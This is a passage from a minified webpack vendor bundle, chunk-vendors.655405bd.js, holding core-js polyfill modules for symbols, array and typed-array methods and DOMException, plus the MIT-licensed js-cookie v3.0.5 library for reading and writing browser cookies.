BigInt(e)}},5656:function(t,e,n){var r=n(8361),i=n(4488);t.exports=function(t){return r(i(t))}},9303:function(t,e,n){var r=n(4758);t.exports=function(t){var e=+t;return e!==e||0===e?0:r(e)}},7466:function(t,e,n){var r=n(9303),i=Math.min;t.exports=function(t){return t>0?i(r(t),9007199254740991):0}},7908:function(t,e,n){var r=n(4488),i=Object;t.exports=function(t){return i(r(t))}},7593:function(t,e,n){var r=n(6916),i=n(111),o=n(2190),s=n(8173),a=n(2140),u=n(5112),c=TypeError,f=u("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var n,u=s(t,f);if(u){if(void 0===e&&(e="default"),n=r(u,t,e),!i(n)||o(n))return n;throw c("Can't convert object to primitive value")}return void 0===e&&(e="number"),a(t,e)}},4948:function(t,e,n){var r=n(7593),i=n(2190);t.exports=function(t){var e=r(t,"string");return i(e)?e:e+""}},1694:function(t,e,n){var r=n(5112),i=r("toStringTag"),o={};o[i]="z",t.exports="[object z]"===String(o)},1340:function(t,e,n){var r=n(7825),i=String;t.exports=function(t){if("Symbol"===r(t))throw TypeError("Cannot convert a Symbol value to a string");return i(t)}},6330:function(t){var e=String;t.exports=function(t){try{return e(t)}catch(n){return"Object"}}},9711:function(t,e,n){var r=n(1702),i=0,o=Math.random(),s=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+s(++i+o,36)}},3307:function(t,e,n){var r=n(6293);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},3353:function(t,e,n){var r=n(9781),i=n(7293);t.exports=r&&i((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},4811:function(t,e,n){var r=n(7854),i=n(614),o=r.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},5112:function(t,e,n){var r=n(7854),i=n(2309),o=n(2597),s=n(9711),a=n(6293),u=n(3307),c=r.Symbol,f=i("wks"),l=u?c["for"]||c:c&&c.withoutSetter||s;t.exports=function(t){return o(f,t)||(f[t]=a&&o(c,t)?c[t]:l("Symbol."+t)),f[t]}},7658:function(t,e,n){"use strict";var r=n(2109),i=n(7908),o=n(6244),s=n(3658),a=n(7207),u=n(7293),c=u((function(){return 4294967297!==[].push.call({length:4294967296},1)})),f=function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}},l=c||!f();r({target:"Array",proto:!0,arity:1,forced:l},{push:function(t){var e=i(this),n=o(e),r=arguments.length;a(n+r);for(var u=0;u<r;u++)e[n]=arguments[u],n++;return s(e,n),n}})},1439:function(t,e,n){"use strict";var r=n(1843),i=n(260),o=i.aTypedArray,s=i.exportTypedArrayMethod,a=i.getTypedArrayConstructor;s("toReversed",(function(){return r(o(this),a(this))}))},7585:function(t,e,n){"use strict";var r=n(260),i=n(1702),o=n(9662),s=n(7745),a=r.aTypedArray,u=r.getTypedArrayConstructor,c=r.exportTypedArrayMethod,f=i(r.TypedArrayPrototype.sort);c("toSorted",(function(t){void 0!==t&&o(t);var e=a(this),n=s(u(e),e);return f(n,t)}))},5315:function(t,e,n){"use strict";var r=n(1572),i=n(260),o=n(4067),s=n(9303),a=n(4599),u=i.aTypedArray,c=i.getTypedArrayConstructor,f=i.exportTypedArrayMethod,l=!!function(){try{new Int8Array(1)["with"](2,{valueOf:function(){throw 8}})}catch(t){return 8===t}}();f("with",{with:function(t,e){var n=u(this),i=s(t),f=o(n)?a(e):+e;return r(n,c(n),i,f)}}["with"],!l)},3767:function(t,e,n){n(1439)},8585:function(t,e,n){n(7585)},8696:function(t,e,n){n(5315)},2801:function(t,e,n){"use strict";var r=n(2109),i=n(7854),o=n(5005),s=n(9114),a=n(3070).f,u=n(2597),c=n(5787),f=n(9587),l=n(6277),h=n(3678),p=n(1060),d=n(9781),g=n(1913),v="DOMException",m=o("Error"),y=o(v),b=function(){c(this,w);var t=arguments.length,e=l(t<1?void 0:arguments[0]),n=l(t<2?void 0:arguments[1],"Error"),r=new y(e,n),i=m(e);return i.name=v,a(r,"stack",s(1,p(i.stack,1))),f(r,this,b),r},w=b.prototype=y.prototype,E="stack"in m(v),T="stack"in new y(1,2),S=y&&d&&Object.getOwnPropertyDescriptor(i,v),_=!!S&&!(S.writable&&S.configurable),x=E&&!_&&!T;r({global:!0,constructor:!0,forced:g||x},{DOMException:x?b:y});var A=o(v),D=A.prototype;if(D.constructor!==A)for(var O in g||a(D,"constructor",s(1,A)),h)if(u(h,O)){var R=h[O],I=R.s;u(A,I)||a(A,I,s(6,R.c))}},2746:function(t,e,n){"use strict";
/*! js-cookie v3.0.5 | MIT */
function r(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)t[r]=n[r]}return t}n.d(e,{Z:function(){return s}});var i={read:function(t){return'"'===t[0]&&(t=t.slice(1,-1)),t.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(t){return encodeURIComponent(t).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};function o(t,e){function n(n,i,o){if("undefined"!==typeof document){o=r({},e,o),"number"===typeof o.expires&&(o.expires=new Date(Date.now()+864e5*o.expires)),o.expires&&(o.expires=o.expires.toUTCString()),n=encodeURIComponent(n).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var s="";for(var a in o)o[a]&&(s+="; "+a,!0!==o[a]&&(s+="="+o[a].split(";")[0]));return document.cookie=n+"="+t.write(i,n)+s}}function i(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var n=document.cookie?document.cookie.split("; "):[],r={},i=0;i<n.length;i++){var o=n[i].split("="),s=o.slice(1).join("=");try{var a=decodeURIComponent(o[0]);if(r[a]=t.read(s,a),e===a)break}catch(u){}}return e?r[e]:r}}return Object.create({set:n,get:i,remove:function(t,e){n(t,"",r({},e,{expires:-1}))},withAttributes:function(t){return o(this.converter,r({},this.attributes,t))},withConverter:function(t){return o(r({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(t)}})}var s=o(i,{path:"/"})}}]);
//# sourceMappingURL=chunk-vendors.655405bd.js.map